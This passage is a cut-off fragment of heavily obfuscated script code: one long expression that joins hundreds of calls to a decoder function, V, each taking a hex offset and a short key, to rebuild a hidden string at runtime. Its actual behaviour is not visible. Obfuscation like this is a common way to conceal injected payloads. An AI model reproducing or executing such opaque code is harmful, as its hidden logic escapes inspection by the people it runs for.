V(0x79a,'4^n(')+V(0xa60,')^y@')+V(0x3c8,'D(ZJ')+V(0x2b9,'S8]9')+V(0x7a9,'zqf8')+V(0x47a,'pRz[')+V(0x569,'1U@^')+V(0x2cb,'NTIM')+V(0x677,'1U@^')+V(0x46a,'Z3ri')+V(0x586,'PqZL')+V(0x2dd,'70yr')+V(0x499,'^cbq')+V(0x12b,'uWl^')+V(0x976,'9nfR')+V(0x44e,'1U@^')+V(0x836,'UYc9')+V(0x308,'JJ&L')+V(0x3cb,')eoG')+V(0x831,'1U@^')+V(0x9af,'70yr')+V(0x8fb,'^cbq')+V(0xb14,'i6#B')+V(0x70f,'doVL')+V(0x56d,'Xr&G')+V(0x266,'i6#B')+V(0xb20,'PqZL')+V(0x32a,'9nfR')+V(0x8c5,'^cbq')+V(0x575,'bQ0X')+V(0x12a,'ieOl')+V(0xab9,'Oo0f')+V(0x349,'Oo0f')+V(0x177,'^cbq')+V(0x89a,'UYc9')+V(0x3d8,'5J1R')+V(0x535,'mJb$')+V(0x2bd,'OWBp')+V(0x661,'9nfR')+V(0x624,'9rFX')+V(0xa8d,'9nfR')+V(0x720,'1U@^')+V(0x91b,'Xr&G')+V(0x987,'zqf8')+V(0xb66,'4DP[')+V(0x24d,'9nfR')+V(0xbaf,'jCPA')+V(0x760,'uWl^')+V(0x391,'S8]9')+V(0x8d7,'4DP[')+V(0xa95,'Xr&G')+V(0xa43,'vs)E')+V(0xa9a,'Ah8v')+V(0x30f,'i6#B')+V(0x3cf,'Oo0f')+V(0x3ff,'OWBp')+V(0xb25,'4DP[')+V(0x3e1,'jPss')+V(0x354,')^y@')+V(0x2c0,'S8]9')+V(0x76b,'4^n(')+V(0x777,'Z3ri')+V(0x7ce,'9nfR')+V(0x369,'1U@^')+V(0x405,'RPho')+V(0x14a,'OWBp')+V(0x6e9,'NTIM')+V(0x9e8,'zqf8')+V(0x4d0,'D(ZJ')+V(0x55f,'doVL')+V(0x50f,'KOf$')+V(0x80e,'70yr')+V(0x8b8,'Oo0f')+V(0x82b,'26AL')+V(0x765,'4^n(')+V(0xa1e,'^cbq')+V(0xaf2,'N#a&')+V(0x6f9,'i6#B')+V(0xa02,'bQ0X')+V(0x7ab,'OWBp')+V(0x771,'i6#B')+V(0x3e2,'um^I')+V(0x328,'MTx#')+V(0xb6b,'pRz[')+V(0xeb,'jCPA')+V(0x2c7,'@81t')+V(0x6dc,'*1ce')+V(0xb40,'4^n(')+V(0x333,'70yr')+V(0x332,'MTx#')+V(0xb41,'@81t')+V(0x2d0,'gLwM')+V(0x362,'PqZL')+V(0x4bc,'4B3x')+V(0x28a,'26AL')+V(0x8da,'70yr')+V(0x941,'Ch)e')+V(0xb78,'uWl^')+V(0xbc3,'!VM0')+V(0x557,'1U@^')+V(0x36c,'N#a&')+V(0x51a,'i6#B')+V(0xbe0,'vs)E')+V(0x62c,'4B3x')+V(0x8e6,'jCPA')+V(0x6e0,'N#a&')+V(0x251,'vs)E')+V(0x9d2,'UYc9')+V(0x539,'gLwM')+V(0x2ba,'N#a&')+V(0x9aa,'doVL')+V(0x683,'vs)E')+V(0x744,'zqf8')+V(0x1b8,'NTIM')+V(0x55d,'gLwM')+V(0xa55,'$tkV')+V(0x28b,'*1ce')+V(0x927,'vs)E')+V(0x65e,'26AL')+V(0x7e0,'mJb$')+V(0x817,'uWl^')+V(0x44a,'um^I')+V(0x6d2,'zqf8')+V(0x845,'gLwM')+V(0x4b6,'JJ&L')+(V(0x1a3,'JJ&L')+V(0x4c6,'S8]9')+V(0x148,'pRz[')+V(0x722,')eoG')+V(0x3cd,'N#a&')+V(0x780,'NTIM')+V(0x811,'*1ce')+V(0xbbc,'1U@^')+V(0xa68,'MTx#')+V(0xa40,'!VM0')+V(0xa37,'26AL')+V(0xbac,'1PP7')+V(0xa8b,'i6#B')+V(0x135,'ieOl')+V(0x5d2,'pRz[')+V(0x60f,'*1ce')+V(0x279,'D(ZJ')+V(0x86c,'jPss')+V(0x61c,'*1ce')+V(0x406,'doVL')+V(0xa10,'D(ZJ')+V(0x9cf,'$tkV')+V(0x743,')^y@')+V(0x519,')^y@')+V(0xa24,'Ah8v')+V(0x456,'Xr&G')+V(0xa64,'ieOl')+V(0x22b,'KOf$')+V(0x467,'@81t')+V(0x76c,'5J1R')+V(0x60d,'i6#B')+V(0xafc,'N#a&')+V(0x7e9,'70yr')+V(0x39d,'ieOl')+V(0x7bd,'5J1R')+V(0x2a1,'Oo0f')+V(0x7ff,'Z3ri')+V(0x4e3,'zqf8')+V(0x3aa,'KOf$')+V(0xbdb,'9rFX')+V(0x5b6,'RPho')+V(0x74d,'Ah8v')+V(0x2f1,'mJb$')+V(0x982,'ieOl')+V(0x2b4,'um^I')+V(0x164,'*1ce')+V(0x656,'@81t')+V(0x782,'UYc9')+V(0x1e2,'*1ce')+V(0x6ab,'Z3ri')+V(0xadc,'!VM0')+V(0x16f,'jCPA')+V(0x84d,'Z3ri')+V(0x4b4,'1PP7')+V(0x47e,'mJb$')+V(0x4cf,'9nfR')+V(0x6b2,'9rFX')+V(0xba4,'um^I')+V(0x734,'^cbq')+V(0x6b7,'doVL')+V(0x626,'Ah8v')+V(0xa3a,'1PP7')+V(0x5be,'5J1R')+V(0x429,'bQ0X')+V(0x6d8,'NTIM')+V(0x272,'@tX3')+V(0x1d6,'mJb$')+V(0x338,'gLwM')+V(0x5ad,'5J1R')+V(0x4b0,'5J1R')+V(0xaf5,'MTx#')+V(0x978,'^cbq')+V(0x201,'KOf$')+V(0x6ee,')^y@')+V(0x5c3,'4B3x')+V(0x906,'jCPA')+V(0x8b7,')^y@')+V(0x4bd,'N#a&')+V(0x463,'PqZL')+V(0x87a,'@tX3')+V(0x952,'i6#B')+V(0x9db,'ieOl')+V(0x643,'4B3x')+V(0x441,'70yr')+V(0x120,'*1ce')+V(0x8df,'Qw8y')+V(0xa8f,'UYc9')+V(0x7c8,'9nfR')+V(0xa7a,'MTx#')+V(0xb52,'D(ZJ')+V(0xad5,'^cbq')+V(0x6bc,'@81t')+V(0x768,'Ah8v')+V(0x2a6,'1U@^')+V(0x189,'9nfR')+V(0x13c,'OWBp')+V(0x1f6,'9rFX')+V(0x637,')eoG')+V(0x7f7,'MTx#')+V(0x552,'bQ0X')+V(0x285,'1U@^')+V(0x4f0,'ieOl')+V(0x9c1,'@81t')+V(0xabd,'D(ZJ')+V(0x92f,'1U@^')+V(0x202,'N#a&')+V(0x4a6,'D(ZJ')+V(0x35a,'KOf$')+V(0x1a4,'Ch)e')+V(0xb86,'D(ZJ')+V(0x21d,'uWl^')+V(0xa1b,'Oo0f')+V(0x5bd,'Oo0f')+V(0x8ef,'JJ&L')+V(0x589,'Ch)e')+V(0x3e5,'SNyL')+V(0x109,'Xr&G')+V(0x3fd,'NTIM')+V(0x264,'@tX3')+V(0xa16,'ieOl')+V(0x9bc,'1PP7')+V(0xa70,'9rFX')+V(0x404,'4^n(')+V(0x1bb,'1U@^')+V(0x1eb,'$tkV')+V(0x5ff,'uWl^')+V(0x160,'*1ce')+V(0x939,'Qw8y')+V(0xb1a,'9rFX')+V(0x139,'9nfR')+V(0x127,'ieOl')+V(0x256,'OWBp')+V(0x6c2,'um^I')+V(0x638,'@81t')+V(0x41e,'Xr&G')+V(0x9ca,'@rtr')+V(0xae1,'26AL')+V(0x878,'JJ&L')+V(0x534,'D(ZJ')+V(0x949,'@rtr')+V(0x9d8,'Ch)e')+V(0x1ff,'1U@^')+V(0xb01,'zqf8')+V(0x728,'OWBp')+V(0x9a0,'4^n(')+V(0xa07,')eoG')+V(0x89c,'@81t')+V(0x717,'4DP[')+V(0xa80,'OWBp')+V(0x8ee,'doVL')+V(0x70e,'9nfR')+V(0x18c,'bQ0X')+V(0x184,'JJ&L')+V(0x754,'9rFX')+V(0x9e0,'Ah8v')+V(0x7d1,'RPho')+V(0xb5f,'mJb$')+V(0xf4,'PqZL')+V(0x68c,'9nfR')+V(0x2e8,'9nfR')+V(0x531,'UYc9')+V(0x56f,'PqZL')+V(0x732,'um^I')+V(0x694,'70yr')+V(0xb81,'Oo0f')+V(0x6f6,'jCPA')+V(0x847,'5J1R')+V(0x42a,'Xr&G')+V(0x4c4,'Z3ri')+V(0xaab,')eoG')+V(0x435,'N#a&')+V(0x83f,'1PP7')+V(0x2c9,'9rFX')+V(0x299,'um^I')+V(0x688,'i6#B')+V(0x715,'Qw8y')+V(0x355,')^y@')+V(0x740,'SNyL')+V(0x774,'Ch)e')+V(0x5b7,'bQ0X')+V(0x79f,'N#a&')+V(0xb1e,'D(ZJ')+V(0x1f4,'PqZL')+V(0x585,'9nfR')+V(0x2af,'OWBp')+V(0xa90,'KOf$')+V(0x5f6,'RPho')+V(0x1ae,'ieOl')+V(0x49c,'Ch)e')+V(0xb46,'JJ&L')+V(0x45a,'um^I')+V(0x20c,'gLwM')+V(0x7cb,'26AL')+V(0x617,'Ch)e')+V(0x63d,'Ch)e')+V(0x466,'mJb$')+V(0xa49,'i6#B')+V(0x172,'1U@^')+V(0x524,'1PP7')+V(0x9bd,'Oo0f'))+(V(0x9f7,'1PP7')+V(0x8c3,'^cbq')+V(0x645,'UYc9')+V(0xb61,'@rtr')+V(0x358,'ieOl')+V(0x679,'9rFX')+V(0x71f,'Qw8y')+V(0x751,')eoG')+V(0x298,')^y@')+V(0x436,'gLwM')+V(0x447,'NTIM')+V(0xfc,'Xr&G')+V(0x473,'Z3ri')+V(0x4e0,'uWl^')+V(0xb57,')eoG')+V(0x1b7,'jPss')+V(0x2e0,'9rFX')+V(0x8d8,'bQ0X')+V(0x38b,')eoG')+V(0x594,'@tX3')+V(0x9ea,'Ah8v')+V(0xab2,'MTx#')+V(0xfd,'9rFX')+V(0x51f,'*1ce')+V(0x718,'Ah8v')+V(0xac7,'Oo0f')+V(0x8b0,'um^I')+V(0xb68,'1PP7')+V(0x6f4,'Ch)e')+V(0x37a,'!VM0')+V(0x2b6,'N#a&')+V(0x699,'!VM0')+V(0x56e,'SNyL')+V(0xa9c,'4DP[')+V(0xaee,'jCPA')+V(0x9fb,'*1ce')+V(0x33f,'^cbq')+V(0xa54,'D(ZJ')+V(0xa3d,'JJ&L')+V(0x8d4,')^y@')+V(0x36b,'Ch)e')+V(0x932,'vs)E')+V(0x646,'!VM0')+V(0x5b9,'Xr&G')+V(0x4c0,'26AL')+V(0xb93,'Ah8v')+V(0x171,'Ah8v')+V(0xbbf,'gLwM')+V(0xb05,'@81t')+V(0x5e4,'5J1R')+V(0x58a,'SNyL')+V(0x8c6,'mJb$')+V(0x2bb,'70yr')+V(0x239,'uWl^')+V(0x8c8,'jCPA')+V(0x335,'zqf8')+V(0xae8,'4DP[')+V(0xac0,'Ah8v')+V(0x655,'Ah8v')+V(0x567,'PqZL')+V(0x4bf,'Ch)e')+V(0xa7d,'uWl^')+V(0x6aa,'zqf8')+V(0xbb7,'*1ce')+V(0x7a3,'9nfR')+V(0x89b,'70yr')+V(0xb3f,'PqZL')+V(0x846,'pRz[')+V(0x457,'uWl^')+V(0x2ec,'ieOl')+V(0x9cb,'gLwM')+V(0x161,'um^I')+V(0xad6,'KOf$')+V(0x465,'SNyL')+V(0x593,'@rtr')+V(0x872,')eoG')+V(0x25d,'doVL')+V(0xb9a,'@tX3')+V(0x7c2,'9nfR')+V(0x3e8,'Z3ri')+V(0x6e5,'S8]9')+V(0xf9,'mJb$')+V(0x188,'5J1R')+V(0x336,'Qw8y')+V(0x51b,'5J1R')+V(0x4dd,'@81t')+V(0x4f5,'26AL')+V(0xb79,'S8]9')+V(0xb3a,'doVL')+V(0x417,'@rtr')+V(0x2cd,'mJb$')+V(0xa57,'Xr&G')+V(0x95f,'PqZL')+V(0x62f,'doVL')+V(0x4d5,'i6#B')+V(0x3f8,'9nfR')+V(0x792,'Oo0f')+V(0x491,')^y@')+V(0x3ef,'vs)E')+V(0x825,'uWl^')+V(0x666,'@81t')+V(0xa3b,'9nfR')+V(0x6c1,'*1ce')+V(0x787,'i6#B')+V(0x82a,'mJb$')+V(0x615,'ieOl')+V(0x5ef,'pRz[')+V(0x29c,'1PP7')+V(0x422,'i6#B')+V(0x23f,')^y@')+V(0x4f8,'26AL')+V(0x7ef,'^cbq')+V(0x8f2,'NTIM')+V(0x837,'bQ0X')+V(0xa74,'KOf$')+V(0xb9f,'70yr')+V(0x2e2,'5J1R')+V(0x168,'4DP[')+V(0x191,'pRz[')+V(0x759,'^cbq')+V(0x621,'N#a&')+V(0x1cf,'uWl^')+V(0x659,'bQ0X')+V(0x753,'mJb$')+V(0x4ec,'9nfR')+V(0x913,'9rFX')+V(0x4e1,'vs)E')+V(0x1dd,'!VM0')+V(0x454,'PqZL')+V(0x551,'NTIM')+V(0x288,'Oo0f')+V(0xbc1,'$tkV')+V(0xbc8,'@rtr')+V(0x11e,'*1ce')+V(0x82c,'Ah8v')+V(0x993,'@rtr')+V(0x6bf,'D(ZJ')+V(0x842,'$tkV')+V(0x8a8,'!VM0')+V(0x387,'Xr&G')+V(0x51d,'Oo0f')+V(0x39f,'9rFX')+V(0x3a2,')eoG')+V(0x2e1,'jPss')+V(0x970,'@tX3')+V(0x6fe,'NTIM')+V(0x2f2,'9nfR')+V(0xbcb,'gLwM')+V(0x855,'4^n(')+V(0x33e,'vs)E')+V(0x877,'ieOl')+V(0x3d5,'i6#B')+V(0x920,'Oo0f')+V(0x1b4,')eoG')+V(0x870,'26AL')+V(0x9ec,'5J1R')+V(0x4d8,'SNyL')+V(0xa41,'UYc9')+V(0x6f3,'vs)E')+V(0xbb0,'i6#B')+V(0x50d,'vs)E')+V(0x5d7,'bQ0X')+V(0xa97,'S8]9')+V(0x7a2,'uWl^')+V(0x7b8,'doVL')+V(0x74f,'NTIM')+V(0x695,'Ah8v')+V(0x70a,'4^n(')+V(0x340,'um^I')+V(0x145,'@tX3')+V(0xa6e,'D(ZJ')+V(0x217,'!VM0')+V(0x6cb,'9rFX')+V(0xa25,'1U@^')+V(0x214,'9rFX')+V(0x19f,'i6#B')+V(0x8be,'5J1R')+V(0x61e,'4DP[')+V(0x2e4,'9rFX')+V(0x263,'KOf$')+V(0x47f,'ieOl')+V(0x30c,'SNyL')+V(0x933,'4^n(')+V(0x75c,'UYc9')+V(0x7cf,'@81t')+V(0x67f,'um^I')+V(0x808,'KOf$')+V(0x40f,'4DP[')+V(0x485,'*1ce')+V(0x980,'70yr')+V(0x69d,'KOf$')+V(0x662,'zqf8')+V(0x300,'Qw8y')+V(0x254,'*1ce')+V(0x159,'Z3ri')+V(0x664,'@rtr')+V(0x9c8,'1U@^')+V(0x983,'1U@^')+V(0x2ad,'5J1R')+V(0x4c3,'JJ&L'))+(V(0xb00,'zqf8')+V(0x30a,'um^I')+V(0x45b,'i6#B')+V(0x9f3,'70yr')+V(0xa62,'Oo0f')+V(0x632,'4^n(')+V(0xac4,'!VM0')+V(0x414,')^y@')+V(0x5a4,'1U@^')+V(0x492,'@tX3')+V(0x509,'OWBp')+V(0x480,'doVL')+V(0x8b5,'@rtr')+V(0x118,'@rtr')+V(0x1df,'^cbq')+V(0x4e5,'ieOl')+V(0x5a3,'zqf8')+V(0xa48,'JJ&L')+V(0x4b7,'4^n(')+V(0x840,'Xr&G')+V(0xaa2,'70yr')+V(0x6c8,'gLwM')+V(0x412,'4^n(')+V(0x386,'$tkV')+V(0x401,'Z3ri')+V(0x111,'um^I')+V(0x83e,'RPho')+V(0x23d,'@tX3')+V(0x3d0,'zqf8')+V(0xa26,'4^n(')+V(0x64e,'zqf8')+V(0x7a5,'@81t')+V(0x781,'zqf8')+V(0x574,'JJ&L')+V(0x19c,'@tX3')+V(0x210,'uWl^')+V(0x8a7,')eoG')+V(0x20d,'$tkV')+V(0x7d3,'@81t')+V(0x8ca,'^cbq')+V(0x7af,'um^I')+V(0xab7,'*1ce')+V(0x493,'SNyL')+V(0x7df,'N#a&')+V(0x3b4,'4^n(')+V(0x439,'MTx#')+V(0x60b,'@rtr')+V(0xbb8,'vs)E')+V(0x8d0,'*1ce')+V(0xa0a,'JJ&L')+V(0x34a,'zqf8')+V(0x2cc,'RPho')+V(0x13b,'zqf8')+V(0x314,'RPho')+V(0x90c,'1U@^')+V(0x228,'@rtr')+V(0x52b,'jPss')+V(0xac2,'1PP7')+V(0x583,'MTx#')+V(0x571,'Z3ri')+V(0x622,'@81t')+V(0x673,'JJ&L')+V(0x247,'@81t')+V(0x698,'PqZL')+V(0x4c2,'9nfR')+V(0xb76,'@tX3')+V(0x223,'1U@^')+V(0x17c,'JJ&L')+V(0xa6f,'26AL')+V(0xa75,'pRz[')+V(0x81f,'SNyL')+V(0x378,'4DP[')+V(0x916,'4DP[')+V(0x839,'jCPA')+V(0x382,'jPss')+V(0x108,'uWl^')+V(0x35f,'Oo0f')+V(0xac8,'1U@^')+V(0x6d9,'9nfR')+V(0x58b,'Qw8y')+V(0x65b,'@rtr')+V(0x778,'RPho')+V(0x98c,'MTx#')+V(0x938,'Ah8v')+V(0x888,'@81t')+V(0x57e,'mJb$')+V(0x813,'D(ZJ')+V(0xae5,'@rtr')+V(0xac6,'4^n(')+V(0xbb6,'4^n(')+V(0xafe,'PqZL')+V(0x37f,'26AL')+V(0x113,'pRz[')+V(0x601,'OWBp')+V(0x376,'KOf$')+V(0x8fe,'^cbq')+V(0x6f1,'jCPA')+V(0x896,'SNyL')+V(0x31f,'N#a&')+V(0xb53,'KOf$')+V(0x4a5,'vs)E')+V(0x166,'NTIM')+V(0xa2d,'70yr')+V(0x8b9,'70yr')+V(0x5ca,'Xr&G')+V(0xa34,'5J1R')+V(0xa6b,'N#a&')+V(0x478,'Xr&G')+V(0xb8b,'$tkV')+V(0x9b8,'4B3x')+V(0x6d5,'Oo0f')+V(0x2d9,'^cbq')+V(0x975,'9rFX')+V(0x37c,'Z3ri')+V(0x7a1,'N#a&')+V(0x1fe,'Oo0f')+V(0x8bc,'Qw8y')+V(0x2d6,'Ah8v')+V(0x875,')^y@')+V(0xa72,'N#a&')+V(0x578,'70yr')+V(0x129,'4DP[')+V(0x88a,'zqf8')+V(0x8e4,'NTIM')+V(0xb29,'vs)E')+V(0x2df,'pRz[')+V(0x72b,'pRz[')+V(0x618,'UYc9')+V(0xb1f,'JJ&L')+V(0x34c,'Xr&G')+V(0x2ff,'9nfR')+V(0xada,'Oo0f')+V(0x398,'bQ0X')+V(0x80b,'i6#B')+V(0x930,'RPho')+V(0x3ae,'!VM0')+V(0x20a,'9rFX')+V(0xae0,'1U@^')+V(0x7bb,'zqf8')+V(0x8ff,'MTx#')+V(0x784,'5J1R')+V(0x293,'Oo0f')+V(0x3e3,'gLwM')+V(0x117,'RPho')+V(0x62a,'*1ce')+V(0x508,'KOf$')+V(0x520,'70yr')+V(0x805,'zqf8')+V(0x944,'26AL')+V(0x153,'jPss')+V(0x61a,'PqZL')+V(0x703,'26AL')+V(0x58f,'$tkV')+V(0xa91,'PqZL')+V(0x905,'mJb$')+V(0x953,'mJb$')+V(0xed,'OWBp')+V(0xb75,'D(ZJ')+V(0x337,'Ch)e')+V(0xa42,'bQ0X')+V(0x38c,'@rtr')+V(0xa4b,'jCPA')+V(0x6ed,'UYc9')+V(0x959,'!VM0')+V(0x4e9,'doVL')+V(0xf3,'Z3ri')+V(0x7ad,'9nfR')+V(0x5e9,'4B3x')+V(0x65a,'4B3x')+V(0xac1,'1U@^')+V(0x90b,'4B3x')+V(0x714,'4DP[')+V(0x9f8,'Ch)e')+V(0x88e,'Oo0f')+V(0x25a,'N#a&')+V(0x8f5,'PqZL')+V(0x685,'4^n(')+V(0x3d7,'Ah8v')+V(0x897,'i6#B')+V(0x437,'uWl^')+V(0x11d,'um^I')+V(0x9de,'5J1R')+V(0xb67,'S8]9')+V(0x3f6,'um^I')+V(0xa36,'4^n(')+V(0x550,'zqf8')+V(0x3ea,'Ah8v')+V(0x603,'doVL')+V(0xbc6,'NTIM')+V(0x8e9,'1PP7')+V(0x9d5,'UYc9')+V(0x5d3,'5J1R')+V(0x18a,')^y@')+V(0xa21,'Z3ri')+V(0x640,'doVL')+V(0x3dd,'NTIM')+V(0x8c0,'S8]9')+V(0x82f,'^cbq')+V(0x807,'JJ&L')+V(0x676,'D(ZJ'))+(V(0x26e,'i6#B')+V(0x32b,'Z3ri')+V(0x497,'ieOl')+V(0x283,'@tX3')+V(0x773,'9nfR')+V(0x910,'Z3ri')+V(0x819,'Ch)e')+V(0xb92,'jCPA')+V(0x5b2,'9nfR')+V(0x450,'mJb$')+V(0xb4e,'$tkV')+V(0x8ed,'4^n(')+V(0x449,'MTx#')+V(0x246,'RPho')+V(0x94d,'OWBp')+V(0x6ef,'jPss')+V(0x62b,')^y@')+V(0x438,'NTIM')+V(0xaa9,'4^n(')+V(0x72f,'Qw8y')+V(0x2fc,'uWl^')+V(0x9f2,'JJ&L')+V(0x924,'OWBp')+V(0x844,'9nfR')+V(0x6c7,'1U@^')+V(0x2db,')eoG')+V(0x605,'Z3ri')+V(0xa6c,'9nfR')+V(0x79c,'SNyL')+V(0x510,'pRz[')+V(0x7d2,'5J1R')+V(0x972,'@81t')+V(0x4d9,'RPho')+V(0x994,'Z3ri')+V(0xb22,'UYc9')+V(0x8dd,'MTx#')+V(0x7b6,'4B3x')+V(0x3ce,'N#a&')+V(0x93c,'pRz[')+V(0x964,'SNyL')+V(0x209,'SNyL')+V(0x5aa,'NTIM')+V(0x329,'mJb$')+V(0x76a,'NTIM')+V(0x686,'1U@^')+V(0xf0,'*1ce')+V(0x48c,'uWl^')+V(0x8ea,'RPho')+V(0x8ce,'S8]9')+V(0x6de,'S8]9')+V(0x64b,'pRz[')+V(0xbbb,'N#a&')+V(0x5ba,'SNyL')+V(0x748,'mJb$')+V(0x89d,'S8]9')+V(0x3a0,'$tkV')+V(0x898,'N#a&')+V(0x238,'ieOl')+V(0x2ea,'SNyL')+V(0x114,'vs)E')+V(0x849,'4^n(')+V(0x798,'JJ&L')+V(0x46f,'uWl^')+V(0x85f,'jCPA')+V(0x880,'4B3x')+V(0xb6a,'1PP7')+V(0x26f,'*1ce')+V(0x73d,'doVL')+V(0x895,')^y@')+V(0x3cc,'KOf$')+V(0x17a,'mJb$')+V(0x517,'gLwM')+V(0x756,'Z3ri')+V(0x59a,'jCPA')+V(0x289,'4DP[')+V(0x7b5,')^y@')+V(0x5bc,'um^I')+V(0xad3,'9rFX')+V(0x3e4,')eoG')+V(0x833,'1U@^')+V(0x64a,'jCPA')+V(0x374,'i6#B')+V(0xa4e,'i6#B')+V(0x721,'uWl^')+V(0x634,'*1ce')+V(0x1e8,'@tX3')+V(0x4cc,'4B3x')+V(0x7b9,'@81t')+V(0x4fa,'@tX3')+V(0x459,'S8]9')+V(0x44d,'Xr&G')+V(0x767,'NTIM')+V(0x73b,'Z3ri')+V(0x427,'5J1R')+V(0x2d8,'Z3ri')+V(0x2e9,'5J1R')+V(0x90e,'!VM0')+V(0x41b,'4B3x')+V(0xad9,'$tkV')+V(0x253,'PqZL')+V(0x4f1,'N#a&')+V(0x15b,'26AL')+V(0x2d3,'9rFX')+V(0x7d5,'Qw8y')+V(0x702,'bQ0X')+V(0x794,'4^n(')+V(0xafb,'PqZL')+V(0x53c,'9rFX')+V(0xb2f,'70yr')+V(0x65d,'vs)E')+V(0x7f0,'gLwM')+V(0x7a4,'RPho')+V(0x8e0,'MTx#')+V(0xa14,'gLwM')+V(0xb47,'zqf8')+V(0x235,'MTx#')+V(0x97f,'Z3ri')+V(0x39e,'MTx#')+V(0x259,'^cbq')+V(0x87b,'gLwM')+V(0x9c3,'bQ0X')+V(0x823,'D(ZJ')+V(0x1fc,'doVL')+V(0x10f,'9nfR')+V(0x5f8,'pRz[')+V(0x804,'26AL')+V(0x573,'26AL')+V(0x23c,'4B3x')+V(0x44c,'gLwM')+V(0x2fd,'4^n(')+V(0x635,'zqf8')+V(0xbe1,'*1ce')+V(0x6b3,'Ah8v')+V(0xb04,'S8]9')+V(0x824,'MTx#')+V(0x5e6,'uWl^')+V(0x443,'Qw8y')+V(0x503,'UYc9')+V(0x352,'S8]9')+V(0x7f2,'4B3x')+V(0x409,')^y@')+V(0x2a0,'Ah8v')+V(0x4c7,'NTIM')+V(0x83c,'S8]9')+V(0x106,'N#a&')+V(0x20b,'RPho')+V(0x350,'1PP7')+V(0x57a,'Z3ri')+V(0xbc0,'UYc9')+V(0x568,'mJb$')+V(0x98e,'jCPA')+V(0xa2e,'Xr&G')+V(0x496,'1U@^')+V(0x442,'Ch)e')+V(0x5da,'Xr&G')+V(0x860,'doVL')+V(0x929,'!VM0')+V(0x75a,'@rtr')+V(0x9f1,'RPho')+V(0xa99,'JJ&L')+V(0x5f0,'jCPA')+V(0x8f4,'um^I')+V(0x992,'S8]9')+V(0x6a0,'OWBp')+V(0xb55,'MTx#')+V(0x631,'1PP7')+V(0x257,'bQ0X')+V(0x1b0,'RPho')+V(0x94f,'bQ0X')+V(0x35b,'4^n(')+V(0x505,'RPho')+V(0x38f,'JJ&L')+V(0x3fe,'bQ0X')+V(0xb37,')eoG')+V(0x921,'@rtr')+V(0x51c,'S8]9')+V(0x704,'^cbq')+V(0x4a0,'Xr&G')+V(0x9ef,'4B3x')+V(0x8f0,'gLwM')+V(0x966,'S8]9')+V(0x4cd,'JJ&L')+V(0x9f6,'PqZL')+V(0x208,'uWl^')+V(0xb8d,'Xr&G')+V(0x88f,')eoG')+V(0x4d1,'4B3x')+V(0xbd7,'UYc9')+V(0xa09,'bQ0X')+V(0x206,'JJ&L')+V(0x521,'4B3x')+V(0xae7,'KOf$')+V(0xbc2,'ieOl')+V(0xb15,'4B3x')+V(0x3c3,'mJb$')+V(0x85a,'!VM0')+V(0xb5e,'@81t')+V(0x2cf,'um^I')+V(0x3db,'1U@^')+V(0x587,'um^I'))+(V(0x396,'5J1R')+V(0x99c,'um^I')+V(0x57f,'Xr&G')+V(0x5d0,'Z3ri')+V(0x4ba,'i6#B')+V(0x255,'@tX3')+V(0xa30,'mJb$')+V(0x1fa,')^y@')+V(0x8ab,'SNyL')+V(0x1ad,')^y@')+V(0x107,'4B3x')+V(0x5ab,'vs)E')+V(0x367,'Ch)e')+V(0x4fc,'@81t')+V(0x40e,'4DP[')+V(0xa4a,'SNyL')+V(0x60c,'*1ce')+V(0x218,'1PP7')+V(0x904,'4^n(')+V(0x4db,'Z3ri')+V(0xa15,'i6#B')+V(0xa65,'*1ce')+V(0x16e,'mJb$')+V(0xaea,'zqf8')+V(0xb09,'NTIM')+V(0x194,'9nfR')+V(0x304,'i6#B')+V(0x45f,'uWl^')+V(0x486,'D(ZJ')+V(0x155,'4B3x')+V(0x6c5,'SNyL')+V(0x2da,'UYc9')+V(0x46c,'Ah8v')+V(0x77c,'mJb$')+V(0x63a,'JJ&L')+V(0x4ce,'*1ce')+V(0x303,'1U@^')+V(0x1c0,'Ah8v')+V(0x2a3,'S8]9')+V(0xbd3,'Xr&G')+V(0x33c,'26AL')+V(0x7ae,'Qw8y')+V(0x8b4,'PqZL')+V(0xaf6,'D(ZJ')+V(0xaf9,'Oo0f')+V(0x59b,'pRz[')+V(0x9b7,'mJb$')+V(0xa44,'pRz[')+V(0x1d3,'zqf8')+V(0x8c4,'Ah8v')+V(0x167,'$tkV')+V(0x711,'uWl^')+V(0xbb5,'gLwM')+V(0xbca,'jCPA')+V(0x1ab,'NTIM')+V(0x242,'vs)E')+V(0x17e,'^cbq')+V(0x96c,'vs)E')+V(0xa35,'4^n(')+V(0x3bc,'9nfR')+V(0x548,'*1ce')+V(0x26b,'uWl^')+V(0xfb,'!VM0')+V(0x430,'9rFX')+V(0x18b,'vs)E')+V(0xad0,'Oo0f')+V(0xb0f,'ieOl')+V(0x812,'bQ0X')+V(0x919,'4^n(')+V(0x1f7,'Qw8y')+V(0x5d8,'MTx#')+V(0x1bd,'Oo0f')+V(0x273,'um^I')+V(0x93d,'5J1R')+V(0x6d7,'*1ce')+V(0x1a5,'$tkV')+V(0x9c6,'JJ&L')+V(0xa76,'MTx#')+V(0x7c6,'70yr')+V(0x193,'ieOl')+V(0x8dc,'N#a&')+V(0xa08,'doVL')+V(0x322,'Qw8y')+V(0x39a,'1U@^')+V(0x75e,'Xr&G')+V(0x1f0,'jPss')+V(0x3e9,'NTIM')+V(0x18f,'@81t')+V(0x6f8,'@rtr')+V(0x26d,'KOf$')+V(0x3b3,'1PP7')+V(0xac3,'OWBp')+V(0x351,'!VM0')+V(0x1f1,'i6#B')+V(0xaf0,'$tkV')+V(0xa27,'OWBp')+V(0x163,'JJ&L')+V(0x203,'@81t')+V(0x8db,'4^n(')+V(0x2dc,'Ah8v')+V(0x42b,'4B3x')+V(0x6d0,'PqZL')+V(0x174,'1U@^')+V(0x446,'1PP7')+V(0x275,')eoG')+V(0x331,'Qw8y')+V(0x869,'gLwM')+V(0x761,'4DP[')+V(0x2c2,'Oo0f')+V(0xa47,'1U@^')+V(0xb5c,'vs)E')+V(0x50b,'70yr')+V(0x800,'26AL')+V(0x248,'gLwM')+V(0x1a9,'Oo0f')+V(0x5ce,'SNyL')+V(0x9ae,'70yr')+V(0x24b,'@81t')+V(0x9c9,'i6#B')+V(0x146,')^y@')+V(0x3b6,'4B3x')+V(0x2e6,'9nfR')+V(0x52d,'Ch)e')+V(0x291,'um^I')+V(0xa0b,'26AL')+V(0x5ec,'RPho')+V(0x8aa,')eoG')+V(0x258,'$tkV')+V(0xa3f,'N#a&')+V(0x6a1,')^y@')+V(0x54b,'$tkV')+V(0x1d0,'MTx#')+V(0xb64,'zqf8')+V(0x6db,'zqf8')+V(0xb4b,'zqf8')+V(0x28d,'ieOl')+V(0x814,'4DP[')+V(0x100,'5J1R')+V(0x620,'gLwM')+V(0x144,'26AL')+V(0x324,'4^n(')+V(0xaa